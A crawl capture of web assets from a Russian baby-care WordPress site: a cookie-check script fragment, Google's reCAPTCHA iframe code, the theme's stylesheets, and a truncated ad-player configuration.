 if (cookies2.indexOf('_mpsu_id=29d1d859ba51578e3ff5997de9549fcf') !== -1) {
 window.parent.postMessage({ cookieEnabled: true }, '*');
 } else {
 window.parent.postMessage({ cookieEnabled: false }, '*');
 }
 } catch (e) {
 window.parent.postMessage({ cookieEnabled: false }, '*');

 }
</script></p>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x_yed7axp_thEsH_8gVNUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768105656980');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ogrudnichke.ru/wp-content/themes/template/css/main.css?ver=6.8.3
body_size: 1150
content:
*::-webkit-input-placeholder {
	color: #666;
	opacity: 1;
}
*:-moz-placeholder {
	color: #666;
	opacity: 1;
}
*::-moz-placeholder {
	color: #666;
	opacity: 1;
}
*:-ms-input-placeholder {
	color: #666;
	opacity: 1;
}

body input:focus:required:invalid,
body textarea:focus:required:invalid {
	
}
body input:required:valid,
body textarea:required:valid {
	
}
body {
	font-family: "RobotoRegular", sans-serif;
	font-size: 16px;
}

.logo{
	display: inline-block;
	vertical-align: middle;
	background: no-repeat src("<?echo get_template_directory_uri(); ?>/img/logotype.png") transparent;
	padding: 15px 0;
	color: #ccc;
	font-size: 40px;

}
.search{
	padding: 15px 0;
	bottom: 30px;

}
.maian_mnu{
	color:#fff;
	margin-bottom: 20px;
	padding: 5px;
	background: #f7b532;
	background: -moz-linear-gradient(center top , #f7b532 5%, #e19601 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f7b532), color-stop(1, #e19601) );
	border: 1px solid #b87800;
	border-radius: 10px;
	box-shadow: 0 2px 1px 0 #fee5b7 inset;
	min-height: 43px;
}
.maian_mnu ul li a{
	color: #fff;
	display: block;
	_font-size: 18px;
	font-weight: 600;
	margin: 0;
	padding: 15px 10px;
	transition: all 0.25s ease 0s;
}
.maian_mnu ul li a:hover{
	background: none repeat scroll 0 0 #e19601;
}
.maian_mnu ul{
	margin: 0;
	padding: 0;
	list-style-type: none;
	float: left;
}
.maian_mnu ul li{
	display: inline-block;
	font-size: 18px;
}
.main_mnu_button {
	background-color: transparent;
	border: medium none;
	font-size: 26px;
	color: #fff;
	padding: 9px 15px;

}
.container {
	background-color: transparent;
}
.wrap-post img{
	max-width: 100%;
	_z-index: 0;
}

.ads_mob a img {
    padding: 0;
    margin: 10px 0;
    border-radius: 0;
	width: 100%;
}


.footer-wrap {
	background: no-repeat src("img/bg_footer-1200.jpg");
	min-height: 200px;
}

.top {
	position: fixed;
	width: 50px;
	height: 50px;
	right: 15px;
	bottom: -115px;
	border-radius: 10rem;
	cursor: pointer;
	background-color: #fff;
	text-align: center;
	opacity: .7;
	color: #E9F5FA;
	z-index: 5;
	transition: all 0.5s ease 0s;
}

.top:hover {
	opacity: 1;
	background-color: #fada99;
}

.top.active {
	bottom: 15px;
}

.top .fa {
	font-size: 20px;
	margin-top: 15px;
	color: #1a4a5c;
}

.kshbr img {
	background: #1f2639 no-repeat;
    margin-bottom: 30px;
    float: left;
	width: 100%;
	border: none;
	padding: 0;
	margin: 0;
}


a.btn-vk {
    background: #5181b8;
    padding: 10px 20px;
    border-radius: 4px;
    color: #fff !important;
    font-size: 18px;
    font-weight: 800;
}

.content_single .but_kupit {
	display: table;
    position: relative;
    text-decoration: none;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.125em;
    font-weight: 700;
    letter-spacing: .125em;
    line-height: 1.5;
    margin: 0 20px 20px 0;
    outline: 0 none;
    padding: 10px 20px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    box-shadow: 0px 15px 10px -10px rgba(0,0,0,.3);
    transition: all .2s cubic-bezier(.25,.39,.39,2.01);
    background: #458500;
    min-width: 250px;
    width: 48%;
    border-radius: 5px;
    overflow: hidden;
}

.content_single .but_kupit:hover{
	color: #fff;
    text-decoration: none;
    transform: scale(1.05);
    box-shadow: 0px 25px 15px -15px rgba(0,0,0,.3);
    transition: all .2s;
}

--- FILE ---
content_type: text/css
request_url: https://ogrudnichke.ru/wp-content/themes/template/css/media.css?ver=6.8.3
body_size: 632
content:
/*==========  Desktop First Method  ==========*/

/* Large Devices, Wide Screens */
@media only screen and (max-width : 1200px) {

}

/* Medium Devices, Desktops */
@media only screen and (max-width : 992px) {
	.maian_mnu ul li a {
	    font-size: 16px;
	}
}

/* Small Devices, Tablets */
@media only screen and (max-width : 768px) {
	.maian_mnu ul {
		display: none;
		background: -moz-linear-gradient(center top , #f7b532 5%, #e19601 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
		background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f7b532), color-stop(1, #e19601) );
		position: relative;
		width: 100%;
	}
	.maian_mnu ul li {
	    dislay: block;
		z-index: 150;
	}
	
	.maian_mnu ul li a {
	    font-size: 16px;
	}
	
	.huge_it_slideshow_image_wrap_1 {
	    display: none;
	}
	
	
}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 480px) {
    body .bg {
        background: none;
        background-color: #e7f5fa;
	}
	.bg .logo img{
	    width: 100%;
	    max-width: 150px;
	}
	.hid600 {
	    display: none;
	}
	blockquote p {
	    background: none !important;
	    padding: 10px !important;
	}
	header .col-md-4 .search {
	    line-height: 1.6;
	    padding: 15px 0;
	    position: absolute;
	    z-index: 1;
	    top: 87px;
	    width: 220px;
	    right: 20px;
	}
	.ads_pc {
	    display: none;
	}
	
	.maian_mnu ul li {
	    display: block;
	}
	.related_posts .related_posts__container {
		display: block !important;
        margin: auto;
	}
}

/* Custom, iPhone Retina */
@media only screen and (max-width : 320px) {
	
}


/*==========  Mobile First Method  ==========*/

/* Custom, iPhone Retina */
@media only screen and (min-width : 320px) {

}

/* Extra Small Devices, Phones */
@media only screen and (min-width : 480px) {
    .ads_mob {
	    display: none;
	}
	.ads_4 {
	    display: none;
	}
	
	
}

/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {
	.maian_mnu ul {
		display: block;
	}
	
}
	

/* Medium Devices, Desktops */
@media only screen and (min-width : 992px) {
	
	
}

/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {
    

}

--- FILE ---
content_type: text/css
request_url: https://ogrudnichke.ru/wp-content/themes/template/style.css?ver=6.8.3
body_size: 5292
content:
/*
Theme Name: ogrudnichke.ru
Theme URI: 
Author: the HM team
Author URI: http://ogrudnichke.ru/
Description: 
Version: 1

Tags: dark, light, white, black, gray, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
    background: none repeat scroll 0 0 transparent;
    border: 0 none;
    font-size: 100%;
    font-style: normal;
    font-weight: inherit;
    margin: 0;
    outline: 0 none;
    padding: 0;
    vertical-align: baseline;
}

:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	background: #fff;
	line-height: 1;
	font-size: 16px;
}
ol, ul {
	list-style: none;
	color: #444444;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
	max-width: 100%;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
article a img {
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #bde2ea;
	border-radius: 8px;
	float: left;
	margin: 0 25px 0 0;
	padding: 8px;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}


/* =Structure
----------------------------------------------- */
.bg
{
    background: #e9f5fa url(img/bg-texture-1200.jpg) repeat-x top center;
    color: #333;
    font-family: "Source Sans Pro",Arial;
    line-height: 1;
}
   

_header {
    height: 172px;
    position: relative;
    width: 100%;
}


/* ****************************************************************************
		BREADCRUMBS
**************************************************************************** */

.breadcrumb {
	font-size: 12px;
	color: #3394b8;
	_padding-top:30px;
	margin-bottom: 10px;
}
.breadcrumb a {
	color: #3394b8;
	font-size:12px;
}

.breadcrumb p{
	margin: 0;
}

/* PAGINATION */

.nav-links a {
    background: rgba(0, 0, 0, 0) -moz-linear-gradient(center top , #fdeec3, #f9ca6b) repeat scroll 0 0;
    border: 1px solid #895c00;
    border-radius: 5px;
    margin: 3px;
    padding: 3px 5px;
}

#main
{
	max-width: 1200px;
	margin: 0 auto;
	padding: 0;
}

.logo
{
	padding: 15px 0 0 0;
    float: left;
}

.search {
   bottom: 30px;
   line-height: 1.6;
   padding: 55px 0; 
}

.search-txt {
    background: -moz-linear-gradient(center top , #fdeed0, #fef7e8) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #d3ae66;
    border-radius: 6px;
    clear: both;
    float: right;
    height: 29px;
    margin: 8px 0 0;
    overflow: hidden;
    text-align: right;
    width: 350px;
}

.search-btn {
    background: -moz-linear-gradient(center top , #fdeec3, #f9ca6b) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-left: 1px solid #d3ae66;
    color: #8a5c00;
    cursor: pointer;
    float: right;
    height: 29px;
    padding-top: 7px;
    text-align: center;
    width: 32px;
}

.search-btn {
    -moz-user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857;
    margin-bottom: 0;
    padding: 6px 12px;
    text-align: center;
    vertical-align: top;
    white-space: nowrap;
}

iframe {
  border:none; 
}

.inf_content {
    color: #4d4d4d;
    float: left;
    font: 14px/20px "Source Sans Pro",Arial;
    margin-bottom: 4%;
    margin-top: 15px;
    width: 100%;
}

.inf_content a{
    font-size: 14px;
    _font-weight: 600;
}

.inf_content a:hover{
    text-decoration: underline;
}

.content_single p a, .wrap ol a, .wrap ul a{
	font-size: 14px;
    text-decoration: none;
    box-shadow: inset 0 -4px 0 #bde2ea;
    border-bottom: #bde2ea solid 1px;
}

.content_single p a:hover, .wrap ol a:hover, .wrap ul a:hover{
	background-color: #bde2ea;
	color: #000;
	transition: background .15s cubic-bezier(0.33, 0.66, 0.66, 1);
}
p {
	font-size: 16px;
	line-height: 20px;
	_margin-bottom: 2.5%;
	margin-top: 2.5%;
}

.wrap li {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 1.5%;
    margin-top: 1.5%;
}

h1 {
    font-size: 28px;
    line-height: 120%;
    margin: 0 0 15px;
    padding-top: 0;
    font-family: "Source Sans Pro",Arial;
    _font-weight: normal;
    color: #205E75;
    text-decoration: none;
    
}

h1 span, .welcome span {
    font-family: "Source Sans Pro",Arial;
    background: none repeat scroll 0 0 #E9F5FA;
    float: left;
    padding-right: 20px;
   }

.h1-top {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 1px solid #BDE2EA;
    clear: left;
    width: 100%;
}

.h2-top {
    _background: none repeat scroll 0 0 #E2F2F9;
    _border-bottom: 1px solid #BDE2EA;
    clear: left;
    font-family: "Gochi Hand",Times;
}

h2 {
    border-bottom: 1px solid #bde2ea;
    color: #205e75;
    font: 600 18px "Source Sans Pro",Arial;
    margin-bottom: 18px;
    margin-top: 15px;
}

.title a{
    font-size: 120%;
    line-height: 120%;
    margin: 0 0 15px;
    padding-top: 0;
    text-transform: uppercase;
    font-family: "myriad-pro-semi-condensed",sans-serif;
    font-weight: normal;
    color: #458500;
   text-decoration: none;
}

.imageborder {
    float: left;
    padding: 5px 15px;
    text-align: left;
}

.imageborder img {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #bde2ea;
    border-radius: 8px;
    height: 100%;
    margin: 0 45px 15px 0;
    max-width: 480px;
    padding: 8px;
    width: 100%;
}

.imageborderhome img{
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #bde2ea;
    border-radius: 8px;
    height: 100%;
    margin: 0 45px 15px 0;
    padding: 8px;
    width: 100%;
}

article .wrap .content_single .part_img a img {
    border: none !important;
    margin: 0 auto !important;
    border-radius: 0;
    padding: 0;
	width: 100%;
	max-width: 480px;
	height: 100%;
}

._perelink {
	display: inline-flex;
	width: 0;
    }

._perelink li {
	list-style: none;
	}

._perelink li img{
	background-size: cover;
}

._replace {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #bde2ea;
    border-radius: 8px;
    margin: 0 28px 0 0;
    padding: 8px;
}

article  {
	padding-bottom: 20px;
	overflow: hidden;
}

.wp-post-image {
  float: left;
  _margin: 0 15px 15px 0;
}

_.table-of-content ul li a:before {
	font-family: FontAwesome;
	content: "\f01d";
	padding-right: 7px;
	color: #1a4a5c;
}

.wrap ul li:before {
	font-family: FontAwesome;
	content: "\f05d";
	padding-right: 7px;
	color: #1a4a5c;
 /*font-style: normal;
 font-weight: normal;
 text-decoration: inherit;*/
}

.vidget li {
list-style-type: none;
}

.vidget li a{
	_border-bottom: 1px solid #fcebcc;
	color: #4d4d4d;
	font-size: 14px;
	line-height: 1.8;
	padding-left: 10px;
	text-decoration: none;
}

.vidget li a:hover{
	color: #8a5c00;
}

.vidget .widget {
	margin-bottom: 20px;
}

.widgettitle {
    background: url("img/title_sidebar-1200.png") no-repeat scroll 0 0 ;
    color: #665f00;
    display: block;
    font-size: 16px;
	font-weight: normal;
    margin-bottom: 0;
    padding: 7px 0 25px 10px;
	border-bottom: none;
    }
.rpwwt-widget ul {
background: #fff none repeat scroll 0 0;
border: 1px solid #fada99;
border-radius: 10px;
float: left;
font-size: 14px;
list-style: outside none none;
margin: 10px 0 20px;
padding: 15px 15px 0;
}

.rpwwt-widget ul li {
    border-bottom: 1px solid #fada99;
}

.rpwwt-widget ul li:last-child {
    border-bottom: none;
}

.rpwwt-widget ul li a{
text-decoration: none;
}

.vidget .rpwwt-widget ul li img {
    display: inline;
    float: left;
    margin: .8em;
}

.rpwwt-widget ul li img:hover{
opacity: 0.5;
}

.rpwwt-post-title {
    display: block;
    margin-top: -12px;
    line-height: 1.2;
}

.table {
	background: #fff;
	border: solid 1px #fcebcc;
	border-radius: 5px;
	padding: 10px;
	width: 100%;
	border-collapse: collapse;
}

.table td, th {
	border: solid 1px #fcebcc;
	padding: 10px;
}

.cb
{
	clear: both;
}


span.wpcf7-form-control-wrap {
    width: 100%;
}

.sidebar {
	padding-bottom: 20px;
}

footer {
  clear: both;
  width: 100%;
  margin: 0;
  padding: 0;
  _color: #fff;
  _background: #FA6900;
}

#footer-wrap {
	background: url("img/bg_footer-1200.jpg") repeat-x scroll center bottom #FFFFFF;
    clear: both;
    font-family: 'Source Sans Pro',Arial;
    background-size: cover;
	position: relative;
}

.footer-item {
    margin-top: 30px;
	padding-top: 30px;
    font-size: 0.75em;
    line-height: 1.375em;
}

.footer-item p, a{
	color: #111;	
}

.footer-item-copy {
	_position: absolute;
	bottom: 0;
}


.footer-item-copy p {
    color: #8e9a00;
}

#footer-text p {
    _font-size: 1.2em;
    _margin: 0 auto;
}

_menu-navbar > li.current_page_item::after, _#menu-navbar > li:hover::after {
    background: none repeat scroll 0 0 #ff0103;
}
#menu-menyu > li.current-post-parent::after, #menu-menyu > li:hover::after{
	background: none repeat scroll 0 0 #e19601;
}

_.menu
{
	float: left;
    background: -moz-linear-gradient(center top , #f7b532 5%, #e19601 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f7b532), color-stop(1, #e19601) );
    border: 1px solid #b87800;
    border-radius: 10px;
    box-shadow: 0 2px 1px 0 #fee5b7 inset;
    clear: both;
    height: auto;
    list-style: outside none none;
    margin-bottom: 18px;
    min-height: 43px;
    padding-left: 7px;
    text-indent: 0;
    width: 99.1%;
}

_.menu li
{
	display: inline;
    font-size: 18px;
  
}

.menu li a
{
    _border-left: 1px solid #fc6;
    border-right: 1px solid #b87800;
    color: #fff;
    float: left;
    font-family: "Source Sans Pro",Arial;
    font-size: 18px;
    font-weight: 600;
    margin: 2px 0 2px 4px;
    padding: 10px 13px;
    text-shadow: -1px -1px 0 #cc9f52;
    z-index: 6;
    _color: #5d5d5d;
    _cursor: pointer;
    _height: 36px;
    _line-height: 40px;
    _text-align: center;
    _text-transform: uppercase;
    _display: inline-block;
    _padding: 5px 5px;
	_font-family: "myriad-pro-semi-condensed",sans-serif;
  
}

.menu li a:hover {
    background: none repeat scroll 0 0 #e19601;
    transition: none .5s ease 0s;
    padding: 9px 13px;
}
  

p{
    color: #4d4d4d;
_font: 14px Arial, Helvetica, sans-serif;
_line-height: 150%;
_margin: 0 0 18px;
}

strong {
font-weight: bold;
}

em {
	font-style: italic;
}

.wrap-post {
	background: #fff none repeat scroll 0 0;
   	border: 1px solid #fada99;
    	border-radius: 10px;
    	float: left;
    	margin: 0 0 25px;
    	min-height: auto;
    	padding: 10px 15px 25px;
}

.wrap-post a, a:visited, a:link, a b {
	color: #1A4A5C;
	font-family: 'Source Sans Pro', Arial;
	font-size:14px;
	_font-weight: 600;
	text-decoration: none;
	-webkit-transition: color 0.3s ease-in-out;
	-moz-transition: color 0.3s ease-in-out;
	-o-transition: color 0.3s ease-in-out;
	-ms-transition: color 0.3s ease-in-out;
	transition: color 0.3s ease-in-out;
	}

.wrap-post a:hover {
	color: #187da0;
	}
.wrap-post a.large_button, a.medium_button {
	color: #8a5c00 !important;
}

.wrap-post ul, .wrap ul {
list-style: none;
padding-left: 15px;
}

.disc-post {
	margin: 10px;
    	padding: 0;
}

ul.ogl li ul {
list-style: disc;
padding-left: 15px;
}

ul.ogl li ul li{
margin: 5px;
}

ol, ul{
	counter-reset: point;
	list-style: none;
	color: #444444;
}

.wrap ol li{
	position: relative;
	padding-left: 35px;
	margin-bottom: 20px;

	_position: relative;
	_display: block;
	_padding: .4em .4em .4em .8em;
	_padding: .4em;
	_margin: .5em 0 .5em 2.5em;
	_background: #ddd;
	_color: #444;
	_text-decoration: none;
	_-webkit-transition: all .3s ease-out;
	_-moz-transition: all .3s ease-out;
	_-ms-transition: all .3s ease-out;
	_-o-transition: all .3s ease-out;
	_transition: all .3s ease-out;	
}

._wrap ol li:hover{
	background: #eee;
}	

.wrap ol li:before {
  content: counter(point);
  counter-increment: point 1;
  position: absolute;
  left: -1px;
  top: 0;
  display: block;
  text-align: center;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 24px;
  border-radius: 24px;
  color: #fff;
  background: #1A4A5C;
  line-height: 24px;
  margin-right: 10px;
	margin-left: 1px;
	font: 16px/24px 'Lobster', cursive, serif;
}

_.wrap ol li:before{
	content: counter(li);
	counter-increment: li;
	height: 28px;
	width: 28px;
	position: absolute;
	left: 0px;
	top: -2px;
	text-align: center;
	_color: #734040;
	font: 18px/28px 'Lobster', cursive, serif;
	_background: #dd7a56;
	border-radius: 50%;
	background: none repeat scroll 0 0 #1A4A5C;
	color: #FFFFFF;
	_content: counter(li, decimal);
	_counter-increment: li;
	-font-weight: bold;
	_height: 2em;
	_left: -2.5em;
	_line-height: 2em;
	_margin-top: -1em;
	_position: absolute;
	_text-align: center;
	_top: 50%;
	_width: 2em;
}

.list:before {
	font-family: FontAwesome;
	content: "\f0a4";
	padding-right: 7px;
	color: #1a4a5c;
	position: absolute;
	left: -10px;
}


._wrap ol li:after{
	position: absolute;	
	content: '';
	border: .5em solid transparent;
	left: -1em;
	top: 50%;
	margin-top: -.5em;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;				
}

._wrap ol li:hover:after{
	left: -.5em;
	border-left-color: #1A4A5C;				
}

.ogl {
_border-left: 4px solid #458500;
_box-shadow: 0 0 5px #ccc;
display: block;
position: relative;
padding-left: 15px;
}

blockquote p{
  background: rgba(0, 0, 0, 0) url("img/kolyaska.png") no-repeat scroll 20px 0px;
  _border: 2px dotted #dd7a56;
  _border-radius: 15px;
  _color: #734040;
  _font: 18px/21px "Lobster",cursive,serif;
  _margin: 20px 0;
  min-height: 135px;
  padding: 21px 35px 21px 170px;
	color: #133845;
	font-style: italic
}
 
blockquote {
	margin: 20px 0;
	background: #bee3ea;
	background: -webkit-gradient(linear, left top, left bottom, from(#d5edf6), to(#bee3ea));
	background: -moz-linear-gradient(top, #d5edf6, #bee3ea);
	background: -ms-linear-gradient(top, #d5edf6, #bee3ea);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d5edf6', endColorstr='#bee3ea');
	border: 1px dashed #3393B8;
	border-radius: 10px;
	
}

.youtube iframe {
	margin: 10px auto;
	background: none repeat scroll 0 0 #fff;
    	border: 1px solid #bde2ea;
    	border-radius: 8px;
	padding: 8px;
	width: 100%;
	max-width: 480px;
}

_.wrap-post-left h2 .title {
    font-family: "myriad-pro-semi-condensed",sans-serif;
    color: #458500;
    font-size: 50%;
    font-weight: 100;
    margin: 10px 0 15px;
    padding-bottom: 10px;


}

_h2  {
    _border-bottom: 1px solid #4da01d;
    font-family: "myriad-pro-semi-condensed",sans-serif;
    color: #458500;
    font-size: 160%;
    font-weight: 700;
    margin: 10px 0 15px;
    padding-bottom: 10px;
}

h1 .title {
    _text-transform: uppercase;
    _text-decoration: none;
    border-bottom: 1px solid #BDE2EA;
    color: #205E75;
    font: 600 16px 'Source Sans Pro',Arial;
    margin-bottom: 3%;
}

_h2 .h2-top {
    _text-transform: uppercase;
    _text-decoration: none;
    border-bottom: 1px solid #BDE2EA;
    color: #205E75;
    font: 600 16px 'Source Sans Pro',Arial;
    margin-bottom: 3%;
}

.h2-top a {
    color: #205E75;
    font-size: 18px;
    margin: 0;
    text-decoration: none;
}

h3 {
   	font-style: italic;
   	font-size: 16px;
	margin-top: 18px;
	margin-bottom: 18px;
	color: #205e75;
}

.contents li a:hover {
	text-decoration: none;
	transition: background .15s cubic-bezier(0.33, 0.66, 0.66, 1);
}

_.ads_5 {
	margin-top: 35px;
	margin-bottom: 35px;
	border-top: 4px solid #205e75;
	border-bottom: 4px solid #205e75;
	padding-top: 5px;
	padding-bottom: 10px;
}

_.ads_4 {
	margin-top: 35px;
	margin-bottom: 35px;
	border-top: 4px solid #205e75;
	border-bottom: 4px solid #205e75;
	padding-top: 5px;
	padding-bottom: 10px;
}

_.first-single-img {
	float: left;
	position: relative;
	max-width: 300px;
}

#DDWidgetDoctorList li:before {
	content: "";
}

.sb_pos {
	margin: 0;
	padding: 20px;
	background: #fff;
	border: 1px solid #fada99;
	border-radius: 10px;
	font-size: 14px;
}
.sb_pos p {
		text-indent: 0;
}
.ads_pc img {
	width: 100%;
}

.offer .herb img, .offer img {
	display: block;
	width: 100%;
	border: none;
	padding: 0;
	margin-bottom: 20px;
	border-radius: 0;
	}

.slider {
	display: none;
	width: 100%;
	padding: 15px 0;
}

/*Offer style*/
.evoffer {
	display: block;
	padding: 20px;
	border: 3px solid #f00;
	border-radius: 5px;
	min-height: 80px;
	background: #fff;
	margin: 20px 0;
}

.evtitle {
	font-size: 22px;
	text-align: left;
	display: block;
	margin: -10px 0 8px 0;
	text-transform: uppercase;
	color: #007FB2;
	font-weight: bold;
}

.evtext {
	color: #424242;
	line-height: 1.5;
	text-align: justify;
	font-size: 14px;
}

.evtext span {
	text-align: right;
	display: block;
}

.evtext span a {
	color: #FF0000;
	font-size: 18px;
	font-weight: bold;
}

.evblue {
	text-decoration: none;
	font-family: "Arial", sans-serif;
	font-weight: bold;
	display: inline;
	transition: all .2s ease-in-out;
	padding: 0 3px;
	box-shadow: inset 0 -1px 0 0 #007FB2;
	color: #007FB2;
}

.wrapof {
	margin: 15px 0;
	padding: 20px;
	background: #fff;
	border: 1px solid #fada99;
	border-radius: 10px;
	text-align: left;
	
}

.btitle {
	color: #205e75;
	font-size: 18px;
}

.right_slide_flat_panel {
    transform: translateX(calc(100% + 22px)) !important;
    background-color: #fff;
    padding: 15px;
    width: 400px;
    border-radius: 10px;
}

.offer_kpuz {
	background-color: #f1f1f1;
	border-left: 3px solid #ff0000;
	padding: 15px;
	margin: 15px 0;
}
.offer_kpuz span {
	color: #007fb2;
	font-size: 18px;
}
.offer_kpuz a {
	color: #0b82be;
}

.ads_pc a img{
	background: none;
	border: none;
	border-radius: 0;
	padding: 0;
	width: 100%;
}

.content_single .but_kupit {
	display: table;
    position: relative;
    text-decoration: none;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.125em;
    font-weight: 700;
    letter-spacing: .125em;
    line-height: 1.5;
    margin: 0 20px 20px 30px;
    outline: 0 none;
    padding: 10px 20px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    box-shadow: 0px 15px 10px -10px rgba(0,0,0,.3);
    transition: all .2s cubic-bezier(.25,.39,.39,2.01);
    background: #458500;
    width: 300px;
    border-radius: 5px;
    overflow: hidden;
	clear: left;
}

.content_single .but_kupit:hover{
	color: #fff;
    text-decoration: none;
    transform: scale(1.05);
    box-shadow: 0px 25px 15px -15px rgba(0,0,0,.3);
    transition: all .2s;
	background: #458500;
}

.related_posts {
float: left;
margin: 15px 0;
width: 100%; }

.related_posts__container{
	display:flex;
	_width: min-content;
	margin:auto;
}
.related_posts .obz img{
	_display: none;
	_padding: 0 12px 0 6px;
	width: 100%;
	_float: left;
}

#related_posts_box img{
	display: flex;
_min-height: 205px;
	float: left;
	_margin: 2px;
	_padding: 6px 3px 0px 0px;
	width: 100%;
	height: auto;
	color: #004A95; }

#related_posts_box:hover {
text-decoration: underline !important}

.related-zagolovok {
margin-top: 5px;
margin-bottom: 9px;
padding: 15px 0 0 0;
color: #34495e;
font-family: arial;
font-size: 24px;
line-height: 130%;
font-weight: bold;
font-style: italic;
text-align: center;
border-top: 1px solid #ddd;}



--- FILE ---
content_type: application/javascript
request_url: https://statika.mpsuadv.ru/scripts/7900/7900_947.js
body_size: 4564
content:
"use strict";(self.webpackChunkplayer=self.webpackChunkplayer||[]).push([[947],{947:(e,t,i)=>{i.r(t),i.d(t,{default:()=>r});const r={siteId:7900,tag:"video",ab_test:{percent:0,html:""},loading:{phone:{type:"default",after_widget:null},tablet:{type:"default",after_widget:null},desktop:{type:"default",after_widget:null}},positions:{phone:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"center"},tablet:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"right"},desktop:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"right"}},watermark:{phone:{enable:!1,transparent_background:!1},tablet:{enable:!1,transparent_background:!1},desktop:{enable:!1,transparent_background:!1}},content:{type:null,devices:null,laps:null,slides:null,blocks:null},close:{phone:{ttc:10,size:20,enable:!0,position:"outside_upper_right",reloadAfterClose:30},tablet:{ttc:10,size:20,enable:!0,position:"outside_upper_right",reloadAfterClose:30},desktop:{ttc:10,size:20,enable:!0,position:"outside_upper_right",reloadAfterClose:30}},sizes:{phone:{width:"100%",height:"250px",minwidth:"320px",minheight:null,maxwidth:null,maxheight:null},tablet:{width:"400px",height:"250px",minwidth:null,minheight:null,maxwidth:null,maxheight:null},desktop:{width:"400px",height:"250px",minwidth:null,minheight:null,maxwidth:null,maxheight:null}},render:{desktop:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_right",verticalAlign:"bottom",width_measure:"px",height_measure:"px",horizontalAlign:"right",maxwidth_measure:"",minwidth_measure:"",maxheight_measure:"",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:10,height:250,minheight:0,minwidth:0,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:30,width:400},phone:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_right",verticalAlign:"bottom",width_measure:"%",height_measure:"px",horizontalAlign:"center",maxwidth_measure:"",minwidth_measure:"px",maxheight_measure:"",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbo